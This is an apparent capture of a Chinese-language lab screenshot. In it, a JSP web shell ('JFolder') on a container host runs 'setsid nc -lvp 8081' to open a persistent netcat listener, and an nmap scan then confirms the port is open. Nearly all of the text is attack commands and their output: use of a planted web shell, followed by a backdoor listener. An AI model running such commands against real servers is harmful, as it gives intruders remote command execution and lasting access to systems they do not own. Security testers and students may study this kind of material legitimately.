 JFolder New4修改版
不安全 http://172.17.0.2:8080/shell/shell.jsp?action=command
执行命令
setsid nc -lvp 8081
执行
执行结果
文件 动作 编辑 查看 帮助
~ nmap -sT 172.17.0.2 -p 8081 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-01 23:13 CST
Nmap scan report for 172.17.0.2
Host is up (0.000099s latency).
PORT STATE SERVICE
8081/tcp open blackice-icecap
Nmap done: 1 IP address (1 host up) scanned in 0.02 seconds
~